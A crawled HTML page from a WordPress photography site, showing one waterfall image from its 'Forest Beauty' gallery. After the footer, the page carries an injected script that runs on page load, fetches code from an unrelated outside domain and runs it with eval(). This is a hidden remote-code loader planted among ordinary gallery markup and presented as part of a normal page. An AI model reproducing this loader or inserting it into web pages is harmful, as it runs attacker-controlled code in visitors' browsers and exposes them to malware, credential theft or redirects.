

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.oakleafs.com/forest-beauty/nggallery/image/img_5733_sm/
body_size: 7618
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Forest Beauty &#8211; Oakleafs Studio</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="alternate" type="application/rss+xml" title="Oakleafs Studio &raquo; Feed" href="http://www.oakleafs.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oakleafs Studio &raquo; Comments Feed" href="http://www.oakleafs.com/comments/feed/" />
<link rel="pingback" href="http://www.oakleafs.com/xmlrpc.php" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.oakleafs.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.oakleafs.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='http://www.oakleafs.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='simplelightbox-0-css' href='http://www.oakleafs.com/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/simple-lightbox.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='http://www.oakleafs.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='http://www.oakleafs.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_imagebrowser_style-css' href='http://www.oakleafs.com/wp-content/plugins/nextgen-gallery/static/ImageBrowser/style.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='omega-style-css' href='http://www.oakleafs.com/wp-content/themes/lifestyle/style.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="http://www.oakleafs.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.oakleafs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.oakleafs.com/wp-content/themes/lifestyle/js/tinynav.js?ver=6.6.4" id="tinynav-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"http:\/\/www.oakleafs.com\/index.php?photocrati_ajax=1","rest_url":"http:\/\/www.oakleafs.com\/wp-json\/","wp_home_url":"http:\/\/www.oakleafs.com","wp_site_url":"http:\/\/www.oakleafs.com","wp_root_url":"http:\/\/www.oakleafs.com","wp_plugins_url":"http:\/\/www.oakleafs.com\/wp-content\/plugins","wp_content_url":"http:\/\/www.oakleafs.com\/wp-content","wp_includes_url":"http:\/\/www.oakleafs.com\/wp-includes\/","ngg_param_slug":"nggallery","rest_nonce":"0bc08f6483"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.oakleafs.com/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=3.59.12" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="http://www.oakleafs.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="http://www.oakleafs.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<link rel="https://api.w.org/" href="http://www.oakleafs.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.oakleafs.com/wp-json/wp/v2/pages/120" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.oakleafs.com/xmlrpc.php?rsd" />
<link rel="canonical" href="http://www.oakleafs.com/forest-beauty/" />
<link rel='shortlink' href='http://www.oakleafs.com/?p=120' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.oakleafs.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.oakleafs.com%2Fforest-beauty%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.oakleafs.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.oakleafs.com%2Fforest-beauty%2F&#038;format=xml" />
<link id='MediaRSS' rel='alternate' type='application/rss+xml' title='NextGEN Gallery RSS Feed' href='http://www.oakleafs.com/wp-content/plugins/nextgen-gallery/src/Legacy/xml/media-rss.php' />
	<!--[if lt IE 9]>
	<script src="http://www.oakleafs.com/wp-content/themes/omega/js/html5.js" type="text/javascript"></script>
	<![endif]-->

<style type="text/css" id="custom-colors-css">h1.site-title a, .site-description, .entry-meta { color: #4d7022; } .tinynav, input[type="button"], input[type="reset"], input[type="submit"] { background-color: #4d7022; } .site-inner .entry-meta a, .site-inner .entry-content a, .site-inner .sidebar a { color: #2c541a; }</style>

<style type="text/css" id="custom-css">.singular-page-637 nav#navigation { 
   display: none; 
}</style>
<link rel="icon" href="http://www.oakleafs.com/wp-content/uploads/2016/07/oakleafs_logo_200x200-150x150.jpg" sizes="32x32" />
<link rel="icon" href="http://www.oakleafs.com/wp-content/uploads/2016/07/oakleafs_logo_200x200.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.oakleafs.com/wp-content/uploads/2016/07/oakleafs_logo_200x200.jpg" />
<meta name="msapplication-TileImage" content="http://www.oakleafs.com/wp-content/uploads/2016/07/oakleafs_logo_200x200.jpg" />
<style id="yellow-pencil">
/*
	The following CSS generated by Yellow Pencil Plugin.
	http://waspthemes.com/yellow-pencil
*/
.site-title a{font-weight:300;}.entry-header .entry-title{display:none;}.banner .wrap{border-top-style:solid;border-bottom-style:solid;border-left-style:solid;border-right-style:solid;border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;border-top-color:#c2c1c1;border-bottom-color:#c2c1c1;border-left-color:#c2c1c1;border-right-color:#c2c1c1;}.banner img{margin-right:0px;margin-bottom:10px;padding-left:14px;padding-right:14px;}.site-title a{text-shadow:rgba(0, 0, 0, 0.3) 0px 1px 1px;color:#6d8e1a;}body{background-color:#fbf9df;}.entry-wrap .entry-content{font-weight:400;}.wpc-widgets-image-container img{border-top-style:solid;border-bottom-style:solid;border-left-style:solid;border-right-style:solid;border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;}.wpc-widgets-image-container .sidebar-caption{font-weight:400;color:#5d5959;}.omega-nav-menu a{padding-bottom:0px !important;padding-left:25px !important;font-weight:400;font-size:14.1px !important;margin-bottom:-11px;}.banner img{margin-top:14px;}.nav-primary .wrap{margin-bottom:-13px;}nav#navigation .omega-nav-menu{padding-left:9px;}.omega-nav-menu .sub-menu a{padding-right:12px;padding-top:10px;padding-bottom:10px !important;padding-left:53px !important;}.current-menu-item a{padding-left:30px !important;border-top-style:solid !important;border-bottom-style:solid;border-left-style:solid;border-right-style:solid;border-top-width:1px !important;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;border-top-color:#d9d7d7 !important;border-bottom-color:#d9d7d7;border-left-color:#d9d7d7;border-right-color:#d9d7d7;}
</style></head>
<body class="wordpress ltr child-theme y2026 m01 d19 h13 monday logged-out custom-header singular singular-page singular-page-120 page-template-full-width custom-colors" dir="ltr" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="site-container">
	<header id="header" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="wrap"><div class="title-area"><h2 class="site-title" itemprop="headline"><a href="http://www.oakleafs.com" title="Oakleafs Studio" rel="home">Oakleafs Studio</a></h2><h3 class="site-description"><span>Exploring the World One Photo at a Time</span></h3></div></div></header><!-- .site-header --><nav id="navigation" class="nav-primary" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">	
	<div class="wrap"><a href="#" id="menu-icon" class="menu-icon"><span></span></a><ul id="menu-menu-1" class="menu omega-nav-menu menu-primary"><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home first menu-item-21"><a href="http://www.oakleafs.com/">Home</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="http://www.oakleafs.com/alpaca-photos/">Alpacas</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="http://www.oakleafs.com/birds/">Birds</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="http://www.oakleafs.com/butterflies/">Butterflies</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="http://www.oakleafs.com/coast/">Coastal Bliss</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-120 current_page_item menu-item-122"><a href="http://www.oakleafs.com/forest-beauty/" aria-current="page">Forest Beauty</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="http://www.oakleafs.com/wildlife/">Mammals</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="http://www.oakleafs.com/plants/">Plants</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="http://www.oakleafs.com/reptiles-amphibians-insects/">The Others</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="http://www.oakleafs.com/about/">About</a></li>
<li id="menu-item-547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-547"><a target="_blank" rel="noopener" href="http://wellsforest.com/">Wells Forest</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="http://www.oakleafs.com/contact-us/">Contact</a></li>
<li id="menu-item-650" class="menu-item menu-item-type-post_type menu-item-object-page last menu-item-650"><a href="http://www.oakleafs.com/astrophotography/">AstroPhotos</a></li>
</ul></div></nav><!-- .nav-primary -->	<div class="banner">
		<div class="wrap">
			<img width="980" height="500" src="http://www.oakleafs.com/wp-content/uploads/2016/08/fire_in_sky_980x500.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="http://www.oakleafs.com/wp-content/uploads/2016/08/fire_in_sky_980x500.jpg 980w, http://www.oakleafs.com/wp-content/uploads/2016/08/fire_in_sky_980x500-300x153.jpg 300w, http://www.oakleafs.com/wp-content/uploads/2016/08/fire_in_sky_980x500-768x392.jpg 768w" sizes="(max-width: 980px) 100vw, 980px" itemprop="image" />		</div><!-- .wrap -->
  	</div><!-- .banner -->
	<div class="site-inner">
		<div class="wrap">
	<main  class="content" id="content" role="main" itemprop="mainContentOfPage">

				<article id="post-120" class="entry page publish author-admin post-120 has-post-thumbnail" itemscope="itemscope" itemtype="http://schema.org/CreativeWork"><div class="entry-wrap">
			<header class="entry-header">	<h1 class="entry-title" itemprop="headline">Forest Beauty</h1>
</header><!-- .entry-header -->		
	<div class="entry-content" itemprop="text">
<p></p>


	<div class='ngg-imagebrowser default-view'
		id='ngg-imagebrowser-e3116160f3743937a28dd73b881d6b59-120'
		data-nextgen-gallery-id="e3116160f3743937a28dd73b881d6b59">

		<h3>Sunkhaze Falls</h3>

		<div id="ngg-image-0" class="pic" 
					>
		<a href='http://www.oakleafs.com/wp-content/gallery/forest-beauty/IMG_5733_sm.jpg'
			title=' '
			data-src="http://www.oakleafs.com/wp-content/gallery/forest-beauty/IMG_5733_sm.jpg"
			data-thumbnail="http://www.oakleafs.com/wp-content/gallery/forest-beauty/thumbs/thumbs_IMG_5733_sm.jpg"
			data-image-id="16"
			data-title="Sunkhaze Falls"
			data-description=" "
			class="ngg-simplelightbox" rel="e3116160f3743937a28dd73b881d6b59">
			<img title='Sunkhaze Falls'
				alt='Sunkhaze Falls'
				src='http://www.oakleafs.com/wp-content/gallery/forest-beauty/IMG_5733_sm.jpg'/>
		</a>

		</div>
		<div class='ngg-imagebrowser-nav'>

			<div class='back'>
				<a class='ngg-browser-prev'
					id='ngg-prev-15'
					href='http://www.oakleafs.com/forest-beauty/nggallery/image/sky_1/'>
					<i class="fa fa-chevron-left" aria-hidden="true"></i>
				</a>
			</div>

			<div class='next'>
				<a class='ngg-browser-next'
					id='ngg-next-17'
					href='http://www.oakleafs.com/forest-beauty/nggallery/image/stream/'>
					<i class="fa fa-chevron-right" aria-hidden="true"></i>
				</a>
			</div>

			<div class='counter'>
				Image				2				of				6			</div>

			<div class='ngg-imagebrowser-desc'>
				<p> </p>
			</div>

		</div>
	</div>

	
	</div>
		</div></article>				
	
	</main><!-- .content -->

		</div>	</div><!-- .site-inner -->
	<footer id="footer" class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="wrap"><div class="footer-content footer-insert"><p class="copyright">Copyright &#169; 2026 Oakleafs Studio.</p>

<p class="credit"><a class="child-link" href="http://themehit.com/lifestyle-minimalist-wordpress-theme" title="Lifestyle WordPress Theme">Lifestyle</a> WordPress Theme by themehit.com</p></div></div></footer><!-- .site-footer --></div><!-- .site-container -->
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
